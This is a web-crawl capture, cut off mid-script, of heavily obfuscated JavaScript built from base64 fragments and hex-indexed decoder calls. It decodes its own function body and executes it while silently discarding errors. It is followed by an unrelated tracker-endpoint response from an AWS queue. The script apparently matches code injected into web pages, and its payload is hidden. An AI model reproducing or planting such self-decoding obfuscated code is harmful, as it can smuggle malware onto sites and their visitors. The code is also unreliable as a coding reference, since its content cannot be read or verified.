SygweDNkNiwnUXNMcicpK0soMHgxMTIsJ'+'yo3Z2InKStLKDB4MThjLCdqTkNOJykrSy'+'gweDYzOSwnQ2FkOCcpK0soMHgyNjQsJ1U'+_0x8304453x(0x2f7)+'eDYwMiwnVkFBXScpK0soMHg0ZmYsJ09hQ'+'VcnKStLKDB4NDAxLCdZNmskJykrSygweD'+'E1MiwnMCl3YScpK0soMHg2NzcsJ3FxeG0'+'nKStLKDB4NDRjLCdpb0lZJykrSygweDNk'+'NywnVTNuWScpK0soMHg2NGQsJ2Fhd0UnK'+'StLKDB4MTA5LCc5bk42JykrSygweDQ4Zi'+'wnajBQZCcpK0soMHgxYTMsJzApd2EnKSt'+_0x8304453x(0x18d)+'OXRbKCcpK0soMHg0ZTgsJ2JRbXQnKStLK'+'DB4NDZlLCd6V2dIJykrSygweDQ1NSwnak'+_0x8304453x(0x154)+'4MjlkLCdqTkNOJykrSygweDJkYSwndWIo'+'bicpK0soMHg0NzksJyo3Z2InKStLKDB4M'+'mU2LCdxcXhtJykrSygweDM5NSwnRHdOZS'+'cpK0soMHg0NWQsJ2paYTgnKStLKDB4Mjh'+'jLCd1YihuJykrSygweDU0NCwnUXNMcicp'+'K0soMHgzODcsJ0ROakonKStLKDB4MTFhL'+_0x8304453x(0x1a3)+_0x8304453x(0x1b0))+('J2phNEQnKStLKDB4NWY4LCc4NXhEJykrS'+_0x8304453x(0x1f4)+_0x8304453x(0x1b5)+'weDExYiwnZTZvKCcpK0soMHg0YTcsJzlu'+'TjYnKStLKDB4NGIxLCdlNm8oJykrSygwe'+'DNkMywnNW9BMycpK0soMHgxMWQsJzApd2'+'EnKStLKDB4NjRmLCdlTWZFJykrSygweDU'+'yNSwneldnSCcpK0soMHgzNjIsJzg1eEQn'+'KStLKDB4MjI2LCdWQUFdJykrSygweDRhZ'+'CwnXmZiVScpK0soMHgxNTgsJ0ROakonKS'+'tLKDB4M2U0LCd1YihuJykrSygweDUxNSw'+'nVTNuWScpK0soMHgxMmIsJ09hQVcnKStL'+_0x8304453x(0x292)+_0x8304453x(0x1fd)+'B4M2EwLCdZNmskJykrSygweDYyMiwnQ2F'+'kOCcpK0soMHgyMTIsJ1ZBQV0nKStLKDB4'+_0x8304453x(0x20c)+'icpK0soMHgyODQsJ1hZYSEnKStLKDB4MW'+_0x8304453x(0x1c8)+'pK0soMHg1OWUsJ0tROGgnKStLKDB4NTNk'+'LCdDYWQ4JykrSygweDY0YSwnKjdnYicpK'+'0soMHgzYmIsJ2owUGQnKStLKDB4MmUzLC'+_0x8304453x(0x15e)+'oMHg1NGYsJyo3Z2InKStLKDB4NThlLCc4'+'SzdBJykrSygweDE0YiwnWFlhIScpK0soM'+_0x8304453x(0x2db)+_0x8304453x(0x28a)+_0x8304453x(0x295)+'TicpK0soMHg1ZDgsJ3UhMDUnKStLKDB4M'+_0x8304453x(0x1f0)+'cpK0soMHg2')+('MDQsJ2VNZkUnKStLKDB4M2QxLCdKa2JPJ'+'ykrSygweDI1MCwnMjdbRCcpK0soMHgyZm'+'MsJ3hmXnAnKStLKDB4NGQzLCd1YihuJyk'+'rSygweDU2NiwnYWF3RScpK0soMHgyNjMs'+'J3ptWl0nKStLKDB4NTYyLCchc3o4JykrS'+'ygweDVlYywndWIobicpK0soMHgxM2IsJ0'+'ROakonKStLKDB4Mjk3LCdqWmE4JykrSyg'+'weDQxYiwnaTRbIycpK0soMHg2NzksJ1Uz'+'blknKStLKDB4MjU3LCdeZmJVJykrSygwe'+_0x8304453x(0x248)+'QnKStLKDB4MWY0LCd4Zl5wJykrSygweDU'+_0x8304453x(0x2b3)+_0x8304453x(0x315)+'CwnOW5ONicpK0soMHgyNWIsJ1FzTHInKS'+'tLKDB4NWNlLCcwKXdhJykrSygweDI2Nyw'+'nc0lbTScpK0soMHg1ZTEsJzghKlEnKStL'+'KDB4NjE1LCdtSlZpJykrSygweDQ5MSwnR'+'HdOZScpK0soMHg1MDUsJ09hQVcnKStLKD'+'B4MTg2LCcqN2diJykrSygweDFmMiwnRE5'+'qSicpK0soMHgxNjYsJ15mYlUnKStLKDB4'+_0x8304453x(0x1a9)+_0x8304453x(0x179)+'ZiLCdtSlZpJykrSygweDFhZiwneGZecCc'+'pK0soMHgyMGQsJ3pXZ0gnKStLKDB4MWRj'+'LCcwKXdhJykrSygweDE5MSwnMCl3YScpK'+'0soMHg2MDEsJ1NsS1knKStLKDB4MjFkLC'+_0x8304453x(0x1bf)+'oMHgxMjYsJ3ptWl0nKStLKDB4NDMwLCd4'+_0x8304453x(0x2dd)+'HgxZTMsJ0tROGgnKStLKDB4MzRlLCdiUW'+'10JykrSygw')+('eDY0NCwnSmtiTycpK0soMHgzYTQsJzg1e'+'EQnKStLKDB4NDgzLCdPYUFXJykrSygweD'+'RjMywnVTNuWScpK0soMHg1NGMsJ2paYTg'+'nKStLKDB4NGIwLCc4NXhEJykrSygweDRj'+_0x8304453x(0x1a0)+'StLKDB4NTg4LCc5dFsoJykrSygweDJiYi'+'wnYWF3RScpK0soMHgxOTIsJyR6N04nKSt'+'LKDB4MjI3LCdEd05lJykrSygweDM4Miwn'+'Q2FkOCcpK0soMHgyZTcsJzghKlEnKStLK'+'DB4NTI0LCdpb0lZJykrSygweDJmOSwnVT'+_0x8304453x(0x1af)+_0x8304453x(0x195)+'TicpK0soMHg2NWIsJ3ViKG4nKStLKDB4M'+'zQxLCdeZmJVJykrSygweDQxZCwnRE5qSi'+'cpK0soMHg1ZmMsJ0prYk8nKStLKDB4M2I'+'4LCchc3o4JykrSygweDMyMSwndWIobicp'+'K0soMHg2M2UsJzZvS2snKStLKDB4MTE1L'+'Cd6bVpdJykrSygweDRiMywnMENWVicpK0'+'soMHg1NWQsJ1ZBQV0nKStLKDB4MTMzLCd'+'LUThoJykrSygweDJhMSwnaW9JWScpK0so'+'MHgxNzIsJ2owUGQnKStLKDB4MTA3LCdET'+'mpKJykrSygweDRiZCwnYlFtdCcpK0soMH'+'g2NTAsJzhLN0EnKStLKDB4NWJlLCdRc0x'+_0x8304453x(0x1bc)+'NmEsJyEpdVgnKStLKDB4MzdkLCc4NXhEJ'+'ykrSygweDEyZSwnMCl3YScpK0soMHgyNT'+'EsJ1hZYSEnKStLKDB4NDA3LCdhYXdFJyk'+'rSygweDQzYSwnU2xLWScpK0soMHg0MDYs'+'JyFzejgnKStLKDB4NjI2LCdqTkNOJykrS'+_0x8304453x(0x153)+'FxeG0nKStL')+('KDB4M2UwLCcwQ1ZWJykrSygweDMxZSwnJ'+'Ho3TicpK0soMHg0ZDksJzVvQTMnKStLKD'+_0x8304453x(0x302)+_0x8304453x(0x1b4)+_0x8304453x(0x19c)+'CcpK0soMHg0MDQsJzghKlEnKStLKDB4M2'+'VjLCc5dFsoJykrSygweDVlZSwnNW9BMyc'+_0x8304453x(0x15a)+'LCd6V2dIJykrSygweDUxOSwnalphOCcpK'+'0soMHgxYTQsJyo3Z2InKStLKDB4MmYxLC'+'dqMFBkJykrSygweDViMiwnJHo3TicpK0s'+_0x8304453x(0x243)+'MFBkJykrSygweDE4MCwnRE5qSicpK0soM'+_0x8304453x(0x287)+'Q4JykrSygweDNlMywnZU1mRScpK0soMHg'+'2MzUsJyo3Z2InKStLKDB4NGUxLCdVM25Z'+'JykrSygweDJjNSwnaTRbIycpK0soMHgzZ'+'jEsJ2k0WyMnKStLKDB4NGYwLCcwQ1ZWJy'+_0x8304453x(0x217)+'sJ3FxeG0nKStLKDB4Mjg1LCdxcXhtJykr'+'SygweDJjZCwnYWF3RScpK0soMHgyY2IsJ'+'3IkMDMnKStLKDB4MWVhLCdqMFBkJykrSy'+'gweDU5NiwnSmtiTycpK0soMHg2MGIsJ3I'+'kMDMnKStLKDB4MjgzLCd3KFFwJykrSygw'+'eDE3OCwnUXNMcicpK0soMHgzZTksJ21KV'+'mknKStLKDB4MzI4LCdYWWEhJykrSygweD'+_0x8304453x(0x21a)+'nKStLKDB4Mjc4LCdETmpKJykrSygweDIy'+'ZCwnalphOCcpK0soMHgyNGEsJ3ptWl0nK'+'StLKDB4NTM2LCd3KFFwJykrSygweDEyNS'+'wnMCl3YScp')+('K0soMHg1YzUsJ21KVmknKStLKDB4NjNmL'+'CdlNm8oJykrSygweDU0MCwnODV4RCcpK0'+'soMHg1ZmYsJzg1eEQnKStLKDB4NDNiLCd'+'yJDAzJykrSygweDQxNSwnaTRbIycpK0so'+'MHgyZWYsJzVvQTMnKStLKDB4MzA4LCc4N'+_0x8304453x(0x20d)+'gyN2YsJ2JRbXQnKStLKDB4MjA2LCckejd'+'OJykrSygweDY2NywndyhRcCcpK0soMHg1'+'MjgsJzhLN0EnKStLKDB4MWE3LCdhYXdFJ'+'ykrSygweDEzNywnYWF3RScpK0soMHg1OT'+_0x8304453x(0x2a4)+'rSygweDJhMywneldnSCcpK0soMHgxOTUs'+'J3ViKG4nKStLKDB4MjMyLCc4ISpRJykrS'+_0x8304453x(0x31f)+'R3TmUnKStLKDB4NDFmLCdTbEtZJykrSyg'+'weDVlOCwnNm9LaycpK0soMHg0OTYsJ15m'+'YlUnKStLKDB4NWZhLCdyJDAzJykrSygwe'+'DVhMSwndSEwNScpK0soMHgzZGIsJ2owUG'+'QnKStLKDB4NDYyLCdDYWQ4JykrSygweDE'+'xMywnVTNuWScpK0soMHgxZjksJ2owUGQn'+'KStLKDB4MjgxLCcyN1tEJykrSygweDMzY'+'SwnWTZrJCcpK0soMHg2MmYsJzhLN0EnKS'+'tLKDB4MjkwLCdzSVtNJykrSygweDVjMyw'+'nak5DTicpK0soMHgzNTYsJ2owUGQnKStL'+'KDB4NjMzLCc5dFsoJykrSygweDJlYSwnR'+'E5qSicpK0soMHgyNDIsJ1hZYSEnKStLKD'+'B4NjY1LCc1b0EzJykrSygweDJhOCwnXmZ'+'iVScpK0soMHgxNzUsJ2pOQ04nKStLKDB4'+'MTcxLCc5dFsoJykrSygweDIxNiwnQ2FkO'+'CcpK0soMHgzYTksJ1NsS1knKStLKDB4NW'+_0x8304453x(0x257))+(_0x8304453x(0x2be)+'DYsJzg1eEQnKStLKDB4MTk3LCdlNm8oJy'+_0x8304453x(0x26d)+'sJyo3Z2InKSkrKEsoMHg1YjcsJ0R3TmUn'+'KStLKDB4NjIzLCc5bk42JykrSygweDMyY'+'iwnajBQZCcpK0soMHgyNzAsJ2phNEQnKS'+_0x8304453x(0x296)+_0x8304453x(0x2a2)+'KDB4MmJhLCdMMmdCJykrSygweDQ4MSwnO'+_0x8304453x(0x1a2)+'B4MTI0LCd6V2dIJykrSygweDQzNywnYWF'+'3RScpK0soMHgxN2QsJ2djUE4nKStLKDB4'+'MmYyLCdzSVtNJykrSygweDNiMSwneldnS'+'CcpK0soMHg0MWUsJ1UzblknKStLKDB4Mz'+'JlLCdJMGFMJykrSygweDMzMSwnISl1WCc'+_0x8304453x(0x1b7)+'LCd3KFFwJykrSygweDEzOSwnMjdbRCcpK'+'0soMHgzOGIsJ1k2ayQnKStLKDB4NTRhLC'+'c1b0EzJykrSygweDE5NCwnS1E4aCcpK0s'+'oMHg1M2IsJzVvQTMnKStLKDB4NjIwLCdi'+'UW10JykrSygweDFmZCwnOCEqUScpK0soM'+_0x8304453x(0x300)+'FdJykrSygweDJjOSwnISl1WCcpK0soMHg'+'yNzksJ21KVmknKStLKDB4MWM5LCdpNFsj'+'JykrSygweDU1NSwnOW5ONicpK0soMHgzN'+'mUsJ3UhMDUnKStLKDB4NGY0LCckejdOJy'+'krSygweDE1YiwnIXN6OCcpK0soMHg1YTc'+_0x8304453x(0x1f5)+'SygweDQ0ZSwnajBQZCcpK0soMHgxYjgsJ'+'15mYlUnKStLKDB4NGVmLCdYWWEhJykrSy'+'gweDMyYywn')+('VkFBXScpK0soMHg0YjgsJ0tROGgnKStLK'+_0x8304453x(0x2ff)+'5qSicpK0soMHgxYmMsJzApd2EnKStLKDB'+'4NjMyLCcyN1tEJykrSygweDJlMSwnISl1'+_0x8304453x(0x1cd)+'TU2LCdWQUFdJykrSygweDMxOSwndyhRcC'+'cpK0soMHg0MmQsJ3NJW00nKStLKDB4MjQ'+'0LCdzSVtNJykrSygweDYyZSwnUXNMcicp'+'K0soMHgzYjQsJ1ZBQV0nKStLKDB4MWZmL'+'Cc2b0trJykrSygweDI1ZSwnXmZiVScpK0'+'soMHgzNGEsJ3coUXAnKStLKDB4NjM4LCd'+'pb0lZJykrSygweDJmNywnamE0RCcpK0so'+'MHgzNTQsJ3UhMDUnKStLKDB4NTA5LCdLU'+'ThoJykrSygweDUyMCwnS1E4aCcpK0soMH'+'g1ZDQsJ1ZBQV0nKStLKDB4M2U1LCdiUW1'+'0JykrSygweDM2YywnZ2NQTicpK0soMHgx'+'NzYsJyFzejgnKStLKDB4MzVhLCdLUThoJ'+'ykrSygweDQ0NSwnSmtiTycpK0soMHg2Mj'+_0x8304453x(0x289)+'rSygweDJjNCwndyhRcCcpK0soMHgzZjQs'+'JzZvS2snKStLKDB4MzdjLCc4NXhEJykrS'+_0x8304453x(0x1cc)+'JRbXQnKStLKDB4Mjk4LCdhYXdFJykrSyg'+'weDQ1NywnOEs3QScpK0soMHg2NDAsJyo3'+_0x8304453x(0x260)+'DNkOCwnJHo3TicpK0soMHgyNjAsJ0NhZD'+'gnKStLKDB4MjcyLCchc3o4JykrSygweDM'+'wNSwnKjdnYicpK0soMHg0MjIsJzVvQTMn'+'KStLKDB4NDg2LCc4ISpRJykrSygweDQ4M'+'CwnODV4RCcpK0soMHgxZTcsJ2owUGQnKS'+'tLKDB4M2Jm')+('LCd6V2dIJykrSygweDE0ZSwnT2FBVycpK'+'0soMHg0MzIsJzZvS2snKStLKDB4NDhkLC'+'dLUThoJykrSygweDE5ZSwnWFlhIScpK0s'+'oMHg2NmEsJ3IkMDMnKStLKDB4MjIyLCdz'+'SVtNJykrSygweDMyOSwnOW5ONicpK0soM'+'HgxMmYsJ2U2bygnKStLKDB4NDI1LCdKa2'+'JPJykrSygweDFhYywnOXRbKCcpK0soMHg'+'xODUsJzApd2EnKStLKDB4NDcyLCc5dFso'+'JykrSygweDM2MCwnZ2NQTicpK0soMHg0N'+_0x8304453x(0x2d0)+'krSygweDU4YywnSmtiTycpK0soMHgxNDE'+'sJzghKlEnKStLKDB4NWFkLCd4Zl5wJykr'+_0x8304453x(0x227)+'zghKlEnKStLKDB4MzBjLCdTbEtZJykrSy'+'gweDQ5ZiwnMCl3YScpK0soMHg0MGMsJ3V'+'iKG4nKStLKDB4MWM3LCdDYWQ4JykrSygw'+_0x8304453x(0x157)+'ygnKStLKDB4NDdjLCdqYTREJykrSygweD'+_0x8304453x(0x30f)+'nKStLKDB4MjA3LCdqTkNOJykrSygweDNk'+'ZiwnU2xLWScpK0soMHg1YTksJ3coUXAnK'+'StLKDB4NTNmLCdqWmE4JykrSygweDM1OC'+'wneldnSCcpK0soMHgxOWYsJ2VNZkUnKSt'+'LKDB4MjQwLCdqYTREJykrSygweDI5YSwn'+'JHo3TicpK0soMHg2MjEsJ2U2bygnKStLK'+'DB4MWIxLCd1YihuJykrSygweDYxMCwncX'+_0x8304453x(0x1d5)+'4NTE2LCchc3o4JykrSygweDRmOCwnRHdO'+'ZScpK0soMHgyMTgsJyFzejgnKStLKDB4M'+'zIzLCchc3o4JykrSygweDUyMSwnISl1WC'+'cpK0soMHg1')+('MGQsJ2k0WyMnKStLKDB4NjNjLCc2b0trJ'+'ykrSygweDQwNSwnOW5ONicpK0soMHgzYm'+'UsJ1k2ayQnKStLKDB4NjYwLCdYWWEhJyk'+'rSygweDFlZSwnZU1mRScpK0soMHg2NDcs'+'J0NhZDgnKStLKDB4NDQ2LCd3KFFwJykrS'+'ygweDU5YiwnMENWVicpK0soMHg1MmYsJ3'+'FxeG0nKStLKDB4MzY2LCc4ISpRJykrSyg'+'weDUzMSwnVTNuWScpK0soMHgxMjEsJ3hm'+'XnAnKStLKDB4MmI4LCdEd05lJykrSygwe'+_0x8304453x(0x166)+_0x8304453x(0x2ea)+'4ZSwnRHdOZScpK0soMHgyYTUsJ2Fhd0Un'+'KStLKDB4M2U2LCdlTWZFJykrSygweDMyN'+'ywnXmZiVScpK0soMHgyNDksJ2lvSVknKS'+'tLKDB4MTc5LCd6V2dIJykrSygweDI3NCw'+'nOCEqUScpK0soMHg1ODEsJ2lvSVknKStL'+'KDB4MzkwLCdWQUFdJykrSygweDVkZiwnS'+'TBhTCcpK0soMHgyZTgsJzI3W0QnKStLKD'+'B4NWQxLCdYWWEhJykrSygweDU2OSwnajB'+'QZCcpK0soMHgyMjksJ0kwYUwnKStLKDB4'+_0x8304453x(0x274)+'icpK0soMHgzYTYsJzZvS2snKStLKDB4Nj'+'cwLCckejdOJykrSygweDM1MiwnQ2FkOCc'+'pK0soMHgxYmIsJ0R3TmUnKStLKDB4MTVl'+_0x8304453x(0x26c)+'0soMHgyZmEsJ2lvSVknKStLKDB4M2RkLC'+'dpNFsjJykrSygweDRkOCwndWIobicpK0s'+_0x8304453x(0x199)+'cXhtJykrSygweDYwYSwnISl1WCcpK0soM'+'HgxNWEsJ1NsS1knKStLKDB4NDY4LCdWQU'+'FdJykrSygw')+(_0x8304453x(0x220)+_0x8304453x(0x22f)+'IxYywnTDJnQicpK0soMHgyOTMsJ3pXZ0g'+'nKStLKDB4MjRlLCd3KFFwJykrSygweDNm'+'OCwnSmtiTycpK0soMHgzMDEsJzghKlEnK'+'StLKDB4NjFhLCcyN1tEJykrSygweDNmMi'+'wnQ2FkOCcpK0soMHgzOWYsJ3FxeG0nKSt'+'LKDB4M2FiLCdDYWQ4JykrSygweDYxZiwn'+'VTNuWScpK0soMHgxNjgsJ2k0WyMnKStLK'+'DB4NDExLCdDYWQ4JykrSygweDFmYSwneG'+'ZecCcpK0soMHgxNDksJ1NsS1knKSsneWw'+'nKSxkW0soMHg0YmYsJ21KVmknKV09Sygw'+'eDVlNiwnKjdnYicpK0soMHgzMTIsJyo3Z'+'2InKSsnbmcnLGRbSygweDM3MSwndWIobi'+_0x8304453x(0x210)+_0x8304453x(0x1fc)+'LHcseCx5LHosQixDLEQpO30sZFtLKDB4M'+'Tk2LCc4NXhEJyldPWZ1bmN0aW9uKHIscy'+_0x8304453x(0x25e)+'sJ0kwYUwnKV09ZnVuY3Rpb24ocixzLHQs'+_0x8304453x(0x198)+'yx4LHkpO30sZFtLKDB4MmI1LCdDYWQ4Jy'+'ldPWZ1bmN0aW9uKHIscyx0LHYsdyl7cmV'+_0x8304453x(0x165)+'ZTQsJ3ViKG4nKV09SygweDI1YywnOXRbK'+_0x8304453x(0x2a9)+'A5LCcwKXdhJykrJ10nLGRbSygweDI5Miw'+'naW9JWScpXT1LKDB4MzE2LCcyN1tEJykr'+_0x8304453x(0x283)+'3pXZ0gnKStLKDB4MjNhLCdPYUFXJyksZF'+_0x8304453x(0x267))+('LCdpb0lZJyldPUsoMHg2NjQsJ21KVmknK'+'StLKDB4MTM1LCd6V2dIJykrSygweDU3Yy'+'wncXF4bScpK0soMHg2MGYsJ3IkMDMnKSs'+'nXScsZFtLKDB4NWY2LCdpNFsjJyldPUso'+'MHg1YzQsJzluTjYnKStLKDB4NTEzLCc4N'+'XhEJykrSygweDUwOCwnYlFtdCcpK0soMH'+'g1N2MsJ3FxeG0nKStLKDB4M2M4LCdlTWZ'+'FJyksZFtLKDB4M2VlLCdlNm8oJyldPWZ1'+'bmN0aW9uKHIscyl7cmV0dXJuIHJ8fHM7f'+'Tt2YXIgZj1kLGk9ZnVuY3Rpb24oKXt2YX'+'Igcj0hIVtdO3JldHVybiBmdW5jdGlvbih'+'zLHQpe3ZhciB2PXI/ZnVuY3Rpb24oKXt2'+'YXIgTD1fMHg5NjM5MzcwZTtpZih0KXt2Y'+'XIgdz10W0woMHgyYWUsJzI3W0QnKV0ocy'+'xhcmd1bWVudHMpO3JldHVybiB0PW51bGw'+'sdzt9fTpmdW5jdGlvbigpe307cmV0dXJu'+'IHI9IVtdLHY7fTt9KCk7ZnVuY3Rpb24ga'+'ihyLHMpe3ZhciBNPUs7Zm9yKHZhciB0IG'+'luIHIpaWYoZltNKDB4NGRhLCc4SzdBJyl'+'dKHRbTSgweDEyMCwnS1E4aCcpKydoJ10s'+'cykmJmZ1bmN0aW9uKHYsdyl7dmFyIE49T'+'Sx4PWZbTigweDMzNCwnaTRbIycpXVtOKD'+'B4MzljLCdtSlZpJyldKCd8JykseT0weDA'+'7d2hpbGUoISFbXSl7c3dpdGNoKHhbeSsr'+_0x8304453x(0x2fb)+'2snKV0oQik7Y29udGludWU7Y2FzZScxJz'+'pyZXR1cm4gMHgxO2Nhc2UnMic6Zm9yKHZ'+'hciB6PTB4MjtmW04oMHgxNjAsJzVvQTMn'+'KV0oeix3W04oMHgyMTUsJzghKlEnKSsna'+'CddKTt6KyspaWYoZltOKDB4NGQxLCdiUW'+'10JyldKHZb')+('TigweDFkZiwnNm9LaycpK04oMHgzYzMsJ'+'yo3Z2InKV0od1t6XVsweDBdKSx3W3pdWz'+'B4MV0pKXJldHVybjtjb250aW51ZTtjYXN'+_0x8304453x(0x2e4)+'VScpXShpLHRoaXMsZnVuY3Rpb24oKXt2Y'+_0x8304453x(0x273)+'EhJyldPURbTygweDRhNCwnSmtiTycpXTt'+'2YXIgRj1FLEc9RFtPKDB4MTY3LCdYWWEh'+'JyldKHR5cGVvZiB3aW5kb3csRFtPKDB4M'+'2E4LCdpNFsjJyldKT93aW5kb3c6RFtPKD'+_0x8304453x(0x20b)+_0x8304453x(0x19a)+_0x8304453x(0x249)+_0x8304453x(0x316)+_0x8304453x(0x2ce)+_0x8304453x(0x2b5)+'J1NsS1knKV0pP2dsb2JhbDp0aGlzLEg9Z'+_0x8304453x(0x25f)+'dbKFAoMHgyMTksJ1k2ayQnKSkrJ3AnXSh'+'GW1AoMHgyMzYsJ09hQVcnKV0pO3JldHVy'+'biFJW1AoMHg1OGYsJ1k2ayQnKV0oQik7f'+'TtyZXR1cm4gRFtPKDB4NGU1LCdlTWZFJy'+'ldKEgpO30pO2NvbnRpbnVlO2Nhc2UnNCc'+'6dmFyIEM9e307Q1tOKDB4NWUyLCdyJDAz'+_0x8304453x(0x1fe)+_0x8304453x(0x299)+'4oRSxGKXt2YXIgUT1OO3JldHVybiBmW1E'+'oMHg0N2QsJ3pXZ0gnKV0oRSxGKTt9LENb'+'TigweDRmNSwnUXNMcicpXT1mW04oMHgyN'+'jIsJ3UhMDUnKV0sQ1tOKDB4M2ZiLCc5bk'+'42JyldPWZ1')+('bmN0aW9uKEUsRil7dmFyIFI9TjtyZXR1c'+'m4gZltSKDB4MzZhLCdeZmJVJyldKEUsRi'+_0x8304453x(0x16c)+_0x8304453x(0x193)+'NCwnOCEqUScpXT1mdW5jdGlvbihFLEYpe'+'3ZhciBTPU47cmV0dXJuIGZbUygweDE5Yy'+'wnJHo3TicpXShFLEYpO30sQ1tOKDB4Mzg'+'1LCdVM25ZJyldPWZbTigweDU3ZiwnaTRb'+'IycpXSxDW04oMHg0YmIsJ2VNZkUnKV09Z'+'nVuY3Rpb24oRSxGKXt2YXIgVD1OO3JldH'+'VybiBmW1QoMHg0OGIsJ0NhZDgnKV0oRSx'+'GKTt9LENbTigweDVlZiwnaTRbIycpXT1m'+'dW5jdGlvbihFKXt2YXIgVT1OO3JldHVyb'+'iBmW1UoMHgzNmYsJzApd2EnKV0oRSk7fT'+_0x8304453x(0x2e7)+'9fSh0LGFyZ3VtZW50cykpcmV0dXJuIHJb'+'dF07fWZ1bmN0aW9uIGsocil7dmFyIFY9S'+_0x8304453x(0x1d6)+'1mdW5jdGlvbih6LEIpe3ZhciBXPVY7cmV'+'0dXJuIGZbVygweDUzNSwneldnSCcpXSh6'+'LEIpO30sc1tWKDB4MWM1LCdzSVtNJyldP'+'WZ1bmN0aW9uKHosQil7dmFyIFg9VjtyZX'+_0x8304453x(0x313)+'sQik7fSxzW1YoMHgyNDYsJ2VNZkUnKV09'+_0x8304453x(0x247)+'HVybiBmW1koMHgyOTksJ3UhMDUnKV0oei'+'xCKTt9LHNbVigweDM1ZSwnIXN6OCcpXT1'+'mdW5jdGlvbih6LEIpe3ZhciBaPVY7cmV0'+'dXJuIGZbWigweDU5OCwnJHo3TicpXSh6L'+'EIpO307dmFyIHQ9cyx2PW5ldyBSZWdFeH'+'AoZltWKDB4')+('MmE0LCdpNFsjJyldLCdnJyksdz1mW1YoM'+'Hg0N2EsJ3ViKG4nKV1bVigweDVmOSwnOE'+'s3QScpKydjZSddKHYsJycpLHY9ZltWKDB'+'4NGQ1LCc5dFsoJyldKGJ0b2EscilbVigw'+'eDEyZCwnODV4RCcpXSgnPScsMHg0KVtWK'+_0x8304453x(0x21f)+'NlZiwnTDJnQicpXSgnJylbVigweDM5OSw'+'nS1E4aCcpKydzZSddKClbVigweDUxYSwn'+'Q2FkOCcpXSgnJykscj12W1YoMHgzMTQsJ'+'2djUE4nKSsnY2UnXSgvW2EtekEtWl0vZy'+'xmdW5jdGlvbih4KXt2YXIgYTA9VjtyZXR'+'1cm4gU3RyaW5nW2EwKDB4NTBjLCd6V2dI'+'JykrYTAoMHg0OTMsJzI3W0QnKSsnZGUnX'+'Sh0W2EwKDB4NGM0LCdiUW10JyldKHRbYT'+'AoMHgxYTYsJzhLN0EnKV0oeCwnWicpPzB'+'4NWE6MHg3YSx4PXRbYTAoMHgzYWUsJ2U2'+_0x8304453x(0x30a)+'2EwKDB4NjU3LCdtSlZpJyldKDB4MCksMH'+'hkKSk/eDp0W2EwKDB4MzUzLCdyJDAzJyl'+'dKHgsMHgxYSkpO30pLHY9bmV3IFJlZ0V4'+'cChmW1YoMHgxNDYsJ1k2ayQnKV0sJ2cnK'+'TtyZXR1cm4gZltWKDB4NTVmLCdLUThoJy'+_0x8304453x(0x173)+'oMHgyNTUsJyo3Z2InKV0oZltWKDB4MWQx'+'LCdYWWEhJyldKGZbVigweDYxNCwnVkFBX'+_0x8304453x(0x281)+_0x8304453x(0x1a8)+'yNGYsJ09hQVcnKSsnY2UnXSh2LCcnKSks'+_0x8304453x(0x2a3)+'V0pO312YXIgbCxtLG4sbyxxPW5ldyBSZW'+'dFeHAoZltL')+('KDB4NjVhLCc1b0EzJyldLCdnJyk7bD1mW'+_0x8304453x(0x23f)+'VuY3Rpb24oKXt2YXIgYTE9SyxyPWZbYTE'+'oMHg1NTYsJ09hQVcnKV0od2luZG93LHt9'+'KSxzPW5ldyBSZWdFeHAoZlthMSgweDEzN'+'CwncXF4bScpXSwnZycpLHM9cltmW2ExKD'+_0x8304453x(0x305)+'4ISpRJykrJ2NlJ10ocywnJyldO3MmJihu'+'ZXcgcygweDAsMHgwKVthMSgweDVlYSwnN'+'W9BMycpXT1mW2ExKDB4NjRlLCdxcXhtJy'+'ldKGssZnVuY3Rpb24oKXt2YXIgYTI9YTE'+'sdD1mW2EyKDB4M2ZjLCdPYUFXJyldKGos'+'ZlthMigweDRjMSwnRHdOZScpXSh3aW5kb'+'3cse30pLDB4OCxbMHg3LDB4NzRdLFsweD'+_0x8304453x(0x1bd)+'4NmRdLFsweDMsMHg3NV0sWzB4MiwweDYz'+'XSxbMHgxLDB4NmZdLFsweDAsMHg2NF0pO'+'2lmKHQpcmV0dXJuIHQ9ZlthMigweDFhOC'+_0x8304453x(0x189)+'2ZV0sWzB4NCwweDc0XSxbMHgyLDB4NjNd'+'LFsweDAsMHg2Y10pLCEhdCYmZlthMigwe'+'DU1MSwnYWF3RScpXShqLHQsMHg0LFsweD'+'MsMHg2Nl0sWzB4MiwweDY1XSk7fSgpKSk'+_0x8304453x(0x1d1)+'KG8sd2luZG93KSl8fChvPWZbSygweDJhN'+'ywnc0lbTScpXShqLG8sMHgxMCxbMHhmLD'+'B4NzJdLFsweGQsMHg2ZV0sWzB4YSwweDc'+'zXSxbMHg4LDB4NGNdLFsweDcsMHg3NF0s'+'WzB4MywweDQ1XSxbMHgyLDB4NjRdLFswe'+'DAsMHg2MV0pKSYmZltLKDB4MTg3LCckej'+_0x8304453x(0x2f1))+('bFtLKDB4MjMwLCdlNm8oJykrJ2NlJ10ob'+_0x8304453x(0x209))))();}.toString();return _0x9457451.slice(_0x9457451.indexOf("{") + 1, _0x9457451.lastIndexOf("}"))})())),f[a0(0x206,'yIz@')])));}catch(G){}}());

--- FILE ---
content_type: text/xml
request_url: https://radar.snitcher.com/tracker/event
body_size: 332
content:
<?xml version="1.0"?><SendMessageResponse xmlns="http://queue.amazonaws.com/doc/2012-11-05/"><SendMessageResult><MessageId>0cedc500-8462-46ea-a6db-6947501c539c</MessageId><MD5OfMessageBody>da57d86ef031571d431b4994b8332e8a</MD5OfMessageBody><MD5OfMessageAttributes>16e5d319f054e077bac96ee3fe6eeb8d</MD5OfMessageAttributes></SendMessageResult><ResponseMetadata><RequestId>af73bfb3-9272-5f1e-b28c-de13c0e82fa3</RequestId></ResponseMetadata></SendMessageResponse>